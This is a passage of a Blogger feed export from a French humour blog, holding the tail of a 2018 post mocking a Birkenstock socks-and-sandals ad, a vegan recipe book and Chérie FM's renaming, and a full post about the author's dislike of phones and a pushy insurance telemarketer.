\/\u003E\n\u003Ci\u003EEn fait cette pratique n'est pas exclusive à Instagram \u003Cspan style=\"font-size: x-small;\"\u003E(ni aux hippos donc...)\u003C\/span\u003E, bien souvent au gré de nos balades webesques on se fait attaquer à coup de pubs géantes impossibles à louper. Quand c'est sur un petit site\/blog, qui a besoin de ça pour subsister, pas de problème, mais quand c'est sur des monstres du net qui attirent des millions d'utilisateurs, et dont les gestionnaires se torchent le zizi \u003Cspan style=\"font-size: x-small;\"\u003E(et pourquoi pas?)\u003C\/span\u003E avec des billets de 500, là je dit NON!\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBref, j'en étais où ? Ah oui je vois une pub sur Instagram donc...pour \u003Cb\u003EBirkenstock\u003C\/b\u003E...collection automne...\u003Cbr \/\u003E\nTu l'as vue toi aussi ? Je suis sûre que tu l'as vue, je te vois déjà sourire...\u003Cbr \/\u003E\nAh la la quand j'ai vu ça j'ai un peu fait pipi-culotte, sans blague, elle est génale cette pub : tu vois des pieds qui se baladent là, tranquilou bilou en chaussettes de montagne, dans leurs Birkenstock. Pardon à l'Allemagne mais bon, ça c'est acquis : c'est ridicule, on est d'accord ?\u003Cbr \/\u003E\nMais alors la pub un peu fashion, genre, comment tu vas trop avoir la classe cette automne ma poulette... Euh...\u003Cbr \/\u003E\nMais la blague dans la blague c'est qu'ils te parlent de \u003Ci\u003E\"Collection Automne\" \u003C\/i\u003Ealors qu'en fait c'est juste les sandales normales, sauf que ces enfoiros ont enfilé, de force\u003Cspan style=\"font-size: x-small;\"\u003E,\u003C\/span\u003E des chaussettes à leurs modèles \u003Cspan style=\"font-size: x-small;\"\u003E(#violdepied #myfoottoo)\u003C\/span\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMalheureusement je n'ai pas réussi à mettre la main sur cette pub pour te la poser là, mais je t'illustre quand même la chose avec des photos glanées de ci de là, pour que tu visualises bien :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"800\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilU_6ZhttTQKsZSnMlBG__Sqcqx-BtuXnTplslXz7z38QkwgLwRec9nRU6xxzBY98TvPewMeoeMlHXlBoQnEG4OGTLGaupnlp2jnoleJu4Ef8ENqS3ea1974FbK02l7UrBgccg8OVo4lU\/s320\/faubourg-saint-sulpice-les-birkenstocks.jpg\" style=\"margin-left: auto; margin-right: auto;\" width=\"284\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EIl n'y a pas de quoi être fier monsieur...\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuoUXsOPagG7CLXKqnudz_k0s5T8fFuwYSVk4n93cG3dvLBFDbFoqn-nt8_GYyqOplmAMQfIGqcnGwrSXhy6Pu3Du-79oHA_2sEO_gn94Rqs5ItCZT0ZK8jjk4HcOss5VHCsrMGV9qT-E\/s1600\/birkenstock-chaussettes.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"463\" data-original-width=\"640\" height=\"231\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuoUXsOPagG7CLXKqnudz_k0s5T8fFuwYSVk4n93cG3dvLBFDbFoqn-nt8_GYyqOplmAMQfIGqcnGwrSXhy6Pu3Du-79oHA_2sEO_gn94Rqs5ItCZT0ZK8jjk4HcOss5VHCsrMGV9qT-E\/s320\/birkenstock-chaussettes.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E...je ne sais même pas comment légender ça\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\nAh! Ça laisse rêveur...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMoi j'ai rien contre les Birkenstock, j'adore ça, j'en ai porté tout l'été, c'est confort, c'est joli, ça va avec tout,\u0026nbsp;c'est très cher mais il y a des ventes privées très souvent... Bref, la Birk c'est pas Berk \u003Cspan style=\"font-size: x-small;\"\u003E(cherche travail dans agence de pub)\u003C\/span\u003E.\u003Cbr \/\u003E\nMais là, merde quoi les Birkenchefs, je sais qu'il faut bien vendre toute l'année et on veut bien vous faire plais' mais là non. \u003Cb\u003ENon \u003C\/b\u003Eje suis désolée je ne mettrai pas de Birkenstock avec des chaussettes, c'est...malsain, voilà.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTiens ben je vais faire comme Instagram et je vais t'insérer \u003Cspan style=\"font-size: x-small;\"\u003E(rien de sexuel)\u003C\/span\u003E un placement produit, comme ça en plein milieu de mon article... En fait c'est un test, mais rapide, donc ça méritait pas vraiment un billet, du coup je le case ici.\u003Cbr \/\u003E\nAlors j'ai testé pour toi \u003Cspan style=\"font-size: x-small;\"\u003E(rien que pour toi, là, oui)\u003C\/span\u003E, attention...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EÊtre VEGAN !\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\n...Bon en fait Môssieur, depuis plus d'un an maintenant, est devenu végétarien, pas moi, moi j'aime trop le pâté. Du coup, pour pousser le truc un peu plus loin je lui ai acheté \u003Ci\u003E\u003Ca href=\"https:\/\/amzn.to\/2JaGIEe\" target=\"_blank\"\u003E\"Ma petite boucherie vegan\"\u003C\/a\u003E\u003C\/i\u003E, un bouquin de recettes vegan de \u003Cb\u003ESébastien Kardinal\u003C\/b\u003E et \u003Cb\u003ELaura Veganpower\u003C\/b\u003E \u003Cspan style=\"font-size: x-small;\"\u003E(pour cette dernière, je suppute que ce n'est pas son vrai nom #hinhinhin)\u003C\/span\u003E. Donc le but du jeu c'est de faire des trucs qui ressemblent à de la viande, qui sentent comme la viande, voire même qui ont le gout de la viande...sauf qu'en fait : C'EST PAS DE LA VIANDE.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003EEntre nous moi je dis que ceux qui font et ceux qui pratiquent des bouquins comme ça, ils doivent pas trop trop assumer leur véganisme, m'enfin moi je dis ça...je dis rien.\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\nDonc bon, c'est rigolo, ça pique la curiosité quand même, alors on décide de tenter une recette... Le truc c'est qu'il te faut des ingrédients dont tu n'as jamais entendu parler, que tu trouve nulle part, qui coûtent un œil et donc tu vas te balader en long et en large dans tout le département avec ta bagnole. Oui je suis de la campagne moi, monsieur le vegan de la ville !\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDonc on récapitule :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Col\u003E\n\u003Cli\u003Ele vegan est un carnivore refoulé\u003C\/li\u003E\n\u003Cli\u003Ele vegan n'est pas écolo\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cbr \/\u003E\nOn trouve une recette pas trop compliquée, avec dedans pas trop d'ingrédients de péteux, et tant bien que mal Môssieur a donc exécuté la recette, qui s'est soldée par un résultat plutôt gluant et malodorant. Mais ça, c'était avant d'y goûter...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAu cours d'un barbecue estival bien nous en a pris, de partir, bras dessus-bras dessous, le panier \u003Cspan style=\"font-size: x-small;\"\u003E(bon ok c'était une poche Leclerc, \u003Ca href=\"http:\/\/www.madamenormale.com\/2018\/01\/une-vie-instagramable.html\" target=\"_blank\"\u003E\u003Cb\u003Ema vie n'est pas Instagramable\u003C\/b\u003E\u003C\/a\u003E)\u003C\/span\u003E garni de ces petites merveilles semblables à des sexes de beluga\u003Cspan style=\"font-size: x-small;\"\u003E (jamais vu, mais j'imagine)\u003C\/span\u003E, accompagnées d'autres mets plus classiques, pour les enfants...\u003Cbr \/\u003E\nIgnoble.\u003Cbr \/\u003E\nC'était ignoble, tant le gout que l'odeur que la texture, beuarf.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nConclusion :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Col\u003E\n\u003Cli\u003Ele vegan est un carnivore refoulé\u003C\/li\u003E\n\u003Cli\u003Ele vegan n'est pas écolo\u003C\/li\u003E\n\u003Cli\u003Ele vegan écrit des livres de merde \u003Cspan style=\"font-size: x-small;\"\u003E(livre de recettes certes mais c'est quand même un livre)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003Eheureusement qu'on avait pris de la saucisse\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nMoi j'ai rien contre les vegan, j'adore ça, j'en ai porté tout l'été, c'est confort, c'est joli, ça va avec tout, c'est très cher mais il y a des ventes privées très souvent...\u003C\/div\u003E\n\u003Cdiv\u003E\nN.B : Pour info, Môssieur est toujours végétarien et moi j'aime toujours le pâté. \u003Cspan style=\"font-size: x-small;\"\u003EIls vécurent heureux etc...(cherche travail chez Justin Bridou)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003EN.B 2 : Si tu souhaites me faire tester des trucs et ainsi obtenir un avis objectif et plein de bonne foi, fais toi plaisir !\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIl y a un dernier truc, ça faisait longtemps que je voulais t'en parler, mais je n'ai pas trouvé le temps, ni les mots, pourtant ça me hante terriblement.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIls ont changé le nom de Chérie FM...\u003Cbr \/\u003E\n...la radio...\u003Cbr \/\u003E\n...maintenant c'est juste Chérie...\u003Cbr \/\u003E\n...sans le FM.\u003Cbr \/\u003E\nRah putain c'est dur...l'émotion me submerge...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nComment je suis censé faire moi, quand le jingle arrive avec ses gros sabots, et que, dans ma voiture, je prends une grande inspiration, j'ouvre la bouche et de tout mon cœur, non, que dis-je, de \u003Cb\u003Etoute mon âme\u003C\/b\u003E j'expulse un tonitruant et totalement maîtrisé\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E♫ CHÉÉÉÉÉÉÉÉÉÉRIE\u003C\/span\u003E \u003Cspan style=\"font-size: large;\"\u003EÈÈÈ\u003C\/span\u003E\u003Cspan style=\"font-size: x-small;\"\u003Eèèèè\u003C\/span\u003E\u003Cspan style=\"font-size: xx-small;\"\u003Efèèm.... ♪\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: xx-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/media.giphy.com\/media\/paN2mV7vuCXx6\/giphy.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"375\" data-original-width=\"500\" height=\"300\" src=\"https:\/\/media.giphy.com\/media\/paN2mV7vuCXx6\/giphy.gif\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nAh oui c'est vrai il y a plus le FM.\u003Cbr \/\u003E\nA chaque fois !\u003Cbr \/\u003E\nA chaque fois putain !\u003Cbr \/\u003E\nPourquoi ? Pourquoi ils ont fait ça ? En plus ça a dû leur coûter du fric de réenregistrer tous leurs jingles.\u003Cbr \/\u003E\n\u003Ci\u003EEnfin, entre nous il m'est arrivé d'entendre un jingle qui avait simplement été coupé de son \"FM\", mais coupé avec un couteau à beurre parce que ça faisait :\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E♫ CHÉÉÉÉÉÉÉÉÉÉRIE\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003EÈ\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\/\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: large;\"\u003E ♪\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEt puis aussi, refaire toute la communication, revoir le logo tout ça... C'est que je m'inquiète pour la santé financière de Chérie FM moi, il faut faire quelque chose !\u003Cbr \/\u003E\nOu alors ils avaient du fric en trop, ils savaient pas quoi en faire alors ils ont fait une réunion :\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n- ChérieBoss : Bon on a trop de millions de dollars, on fait quoi ?\u003Cbr \/\u003E\n- Michel : On sponsorise une association ?\u003Cbr \/\u003E\n- CB : Nul, François ?\u003Cbr \/\u003E\n- François : On ouvre des hôpitaux ?\u003Cbr \/\u003E\n- CB : Non, Patrick ?\u003Cbr \/\u003E\n- Patrick : Euh non moi c'est Jérôme.\u003Cbr \/\u003E\n- CB : Ben maintenant tu change de nom tu t'appelle Patrick!\u003Cbr \/\u003E\n...\u003Cbr \/\u003E\n\u003Cb\u003EMAIS OUI C'EST ÇA\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E!\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"font-size: x-large;\"\u003E💡\u003C\/span\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\nMoi j'ai rien contre Chérie FM, j'adore ça, j'en ai porté tout l'été, c'est confort, c'est joli, ça va avec tout, c'est très cher mais il y a des ventes privées très souvent...\u003Cspan style=\"font-size: x-small;\"\u003E(cherche emploi de rédac' chef)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.madamenormale.com\/feeds\/3342356517228976780\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"http:\/\/www.madamenormale.com\/2018\/10\/les-birkenstock-le-veganisme-cherie-fm.html#comment-form","title":"10 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2558430095242348642\/posts\/default\/3342356517228976780"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2558430095242348642\/posts\/default\/3342356517228976780"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.madamenormale.com\/2018\/10\/les-birkenstock-le-veganisme-cherie-fm.html","title":"Les Birkenstock, le véganisme, Chérie FM..."}],"author":[{"name":{"$t":"Zou."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10500431817732293163"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhukXcMpNqXQjkKPcbbeFrwA9f0D6kY-BmGGeIYd5yva9rpbo9sQbsUSdA2NV5k9XgY49txIdJbhOVXiH-wGORMibkPBczhqtAHdFJVe9pCb6uODTz9l-NiLFpx7yJkh-k\/s220\/1430241418.png.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQjhurW12c2hIPCYEOs8V16vI5srNR9W1FMtISgL5L0vIFsJkfk5fALMvLTkkCH7s14pAWrjNQ8hg41Nswa6w62YEekt6YmZjcGGWY3ApheVBudcLUR0h0LXlkPIEs9yYxsHAbFrjH4Ck\/s72-c\/fall-autumn-red-season.jpg","height":"72","width":"72"},"thr$total":{"$t":"10"}},{"id":{"$t":"tag:blogger.com,1999:blog-2558430095242348642.post-3430135342628788561"},"published":{"$t":"2018-02-13T12:13:00.000+01:00"},"updated":{"$t":"2018-02-13T12:13:29.858+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fail"},{"scheme":"http://www.blogger.com/atom/ns#","term":"J'aime pas...et puis c'est tout"}],"title":{"type":"text","$t":"Téléphone-moi pas"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNgvN997WnJG63lgY8n-mPXT_hbGznC0ylhI8E0AzArNGEuI8KaJVogQCgaH1VCPOZF__hrycUJl_uNHL1ZSy__Tj9L0pRLO8b6tKYlWyviJAEC9zTQjVYpuWOkjybeJ8bBdoECEwP4AY\/s1600\/phone-trick.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"608\" data-original-width=\"864\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNgvN997WnJG63lgY8n-mPXT_hbGznC0ylhI8E0AzArNGEuI8KaJVogQCgaH1VCPOZF__hrycUJl_uNHL1ZSy__Tj9L0pRLO8b6tKYlWyviJAEC9zTQjVYpuWOkjybeJ8bBdoECEwP4AY\/s320\/phone-trick.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n♫ Aa-aaaaaaah ♫\u003Cbr \/\u003E\n(\u003Ca href=\"https:\/\/www.youtube.com\/watch?v=KBNKsV5UOf8\" rel=\"nofollow\" target=\"_blank\"\u003Eplus d'infos ici\u003C\/a\u003E)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLe téléphone j'aime pas ça, j'aime pas téléphoner, j'aime pas qu'on me téléphone, c'est comme ça, ça me stresse, ça me gonfle, j'aime pas ça, j'aime pas ça du tout. Berk-caca-boudin-vomi.\u003Cbr \/\u003E\nC'est un appareil des enfers inventé pour t'importuner à n'importe quelle heure du jour et de la nuit, heureusement que maintenant on peut jouer à Angry Birds dessus ou compter le nombre de pas qu'on fait en une journée sinon c'est sûr et certain, je n'aurais pas de téléphone.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIl y a longtemps j'ai travaillé pour un service de renseignements téléphoniques, et mes journées se résumaient à\u003Cbr \/\u003E\n\u003Ci\u003E*Bip*\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nBonjour, bienvenue au 118 machin que puis-je faire pour vous ?\u003Cbr \/\u003EOui, dans quelle commune ?\u003Cbr \/\u003EJe vous mets en relation ?\u003Cbr \/\u003EExcellente journée !\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\net je crois que ça a créé un léger traumatisme chez moi.\u003Cbr \/\u003E\n\u003Ci\u003E*Drrrrrrrriiiiiiing*\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5_sO-S-Q_1WWluoHZ1z0X3HVFoDrf-d8KfLwQ7oO6gl-D1OYivYg6-JGBjhnaV5nP4GfhAo4n7yXTmVTNTmkRTERBdzIiajdMwDOufaXD66X-ALlHHCXJ3qF2c3qOg6N8CjYZMN-pgEc\/s1600\/will-ferrell-gun.gif\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"200\" data-original-width=\"500\" height=\"160\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5_sO-S-Q_1WWluoHZ1z0X3HVFoDrf-d8KfLwQ7oO6gl-D1OYivYg6-JGBjhnaV5nP4GfhAo4n7yXTmVTNTmkRTERBdzIiajdMwDOufaXD66X-ALlHHCXJ3qF2c3qOg6N8CjYZMN-pgEc\/s400\/will-ferrell-gun.gif\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EAaaaaaaaaah!\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\nAlors Môssieur se moque de moi mais c'est vrai, il ne faut pas que je sois en contact avec un téléphone, c'est mauvais pour moi, mais aussi pour les autres...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLa semaine dernière par exemple, je me suis complètement faite avoir par un gars de chez Darty qui vendait de l'assurance vie ou un truc du genre.\u003Cbr \/\u003E\nPutain déjà quand il y a un numéro inconnu moi je ne réponds JA-MAIS. Mais là c'est ballot j'attendais exceptionnellement un coup de fil pour 15h et à 15h04 mon téléphone sonne en affichant \"numéro inconnu\". Je me dis que c'est mon rdv hein, bien sûr...et bien NON!\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nOui bonjour, je me présente Guillaume Michmuch, Darty assurances bla bla bla bla bla, oui madame ! bla bla bla bla, je vous le donne en mille madame! bla bla bla bla bla bla bla, ha ha madame ! bla bla bla bla bla bla madame?...\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\nOui, parce que les gens qui travaillent dans ces trucs là ils ne respirent pratiquement jamais. Quand ils vont à l'entretien d'embauche c'est\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n- Bonjour Guillaume, combien de temps pouvez vous rester en apnée sans mourir?\u003Cbr \/\u003E- 8 minutes\u003Cbr \/\u003E- Bienvenue chez nous !\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\nD'habitude à ce stade là je coupe court à la conversation, il m'est même déjà arrivé de hurler sur un de ces \"types au téléphone\" qui me demandait de l'argent pour les pauvres ou je sais plus trop, je suis entrée en mode hystéro et\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nOuais ben moi aussi je suis pauvre et personne ne me donne rien hein merde ! ET ENLEVEZ-MOI DE VOS PUTAINS DE LISTES !!! AAAAAAH!\u003C\/blockquote\u003E\nOui bon, j'étais pas dans un bon jour.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nRevenons à notre Guillaume, il se trouve que cette fois-ci, je n'ose pas le couper dans son discours super bien rôdé, il va trop vite, il le fait totalement exprès, ça m'agace un peu et en même temps il me fait marrer à être à fond dans son truc.\u003Cbr \/\u003E\nAu bout d'un moment, je peux enfin en placer une \u003Cspan style=\"font-size: x-small;\"\u003E(joie !)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nOui alors vous assurez le steak monsieur, vous êtes dynamique et tout mais moi j'en veux pas de votre truc, en plus je suis déjà assurée...\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EGRAVE ERREUR !\u003C\/b\u003E\u003Cbr \/\u003E\nIl ne faut pas dire que t'es déjà assuré, le mec il a un plan devant lui avec toutes les réponses à tes objections, TOUTES ! Le mec il sait tout, il voit tout, si tu commences à te confier un peu \u003Cb\u003EBIM!\u003C\/b\u003E t'es morte !\u003Cbr \/\u003E\nIl faut rester super mystérieuse tu vois, un peu comme Sharon Stone dans Basic Instinct, tu lâches pas le morceau ma biche ! Tiens bon !\u003Cbr \/\u003E\n...\u003Cbr \/\u003E\nBon moi j'ai pas fait ça, j'ai été très très mauvaise.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAlors après \u003Cu\u003Eun autre\u003C\/u\u003E argumentaire en apnée à en faire retourner Whitney Houston dans sa tombe, il me dit\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nVoilà ça vous va ? Je vous envoie le contrat chez vous et puis...\u003C\/blockquote\u003E\nWo wo wow! Mais qu'est ce qu'il me raconte lui, non non non j'en veux pas de ton contrat!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAlors il se remet à bavasser...\u003Cbr \/\u003E\nEt pour le coup, cette fois-ci j'étais même presque morte à ses yeux parce que vas-y qu'il me balance des\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nEt si vous vous fracturez un doigt...\u003Cbr \/\u003EEt si vous devez vous faire hospitaliser !\u003Cbr \/\u003EEt si vous avez un accident de la route et que vous avez les 4 membres sectionnés...!?\u003C\/blockquote\u003E\nWo wo wow! On va se détendre Guillaume, c'est atroce ce que tu me dis là! Tu vas me porter la poisse!\u003Cbr \/\u003E\nMotherfuckin' bitch !\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAlors, malgré ses menaces de mort il était plutôt sympa Guillaume, donc bon j'étais partie pour l'envoyer bouler mais au bout d'un moment, j'ai commencé à me poser des questions intérieurement, c'est vrai quoi j'ai une famille maintenant peut-être que ce genre de choses il faut y pens...\u003Cb\u003EGRAVE ERREUR !!!\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nÇa y est je suis foutue, j'ai mis un pied dans la tombe que je viens de me creuser, ou plutôt que Guillaume vient de me creuser... Salaud !\u003Cbr \/\u003E\nBon j'ai envie de lui faire plaisir en plus il a l'air sympa (mais sortez moi de là bordel!!).\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nAllez envoyez moi votre contrat, je le lirai à tête reposée et on verra ce qu'on peut faire.\u003C\/blockquote\u003E\n...\u003Cbr \/\u003E\nGrand seigneur en plus la nana, genre c'est moi qui mène la danse mon ptit poulet, allez envoie-moi le bouzin je te rappelle quand j'ai 5 minutes... Non mais quelle cruche.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMais pourquoi il n'y a jamais personne à coté pour se jeter sur moi, me bâillonner, m'arracher le téléphone des mains et le balancer contre un mur ? Hein, pourquoi?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBref, j'ai dit oui à tout ce qu'il m'a demandé et voilà, j'attends de recevoir mon contrat, pour pouvoir les rappeler pour tout annuler.\u003Cbr \/\u003E\nOui en plus, JE vais devoir téléphoner, MOI, de mon plein gré, c'est affreux... Ou sinon je garde l'assurance et on en parle plus! Hein, je fais ça? C'est bien ça non?\u003Cbr \/\u003E\nNon.\u003Cbr \/\u003E\nJe serai forte.\u003Cbr \/\u003E\nJe ne vais pas me faire ré-embobiner \u003Cspan style=\"font-size: x-small;\"\u003E(ni rembobiner mais enfin, ça ne veut plus rien dire)\u003C\/span\u003E.\u003Cbr \/\u003E\nJe vais dire \u003Cb\u003Enon\u003C\/b\u003E, à tout.\u003Cbr \/\u003E\nTu ne m'auras pas une seconde fois Guillaume, hou non!\u003Cbr \/\u003E\nNON!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTu veux pas venir m'aider? Au cas où on me parle encore de membres sectionnés, j'ai peur...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.madamenormale.com\/feeds\/3430135342628788561\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"http:\/\/www.madamenormale.com\/2018\/02\/telephone-moi-pas.html#comment-form","title":"14 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2558430095242348642\/posts\/default\/3430135342628788561"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2558430095242348642\/posts\/default\/3430135342628788561"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.madamenormale.com\/2018\/02\/telephone-moi-pas.html","title":"Téléphone-moi 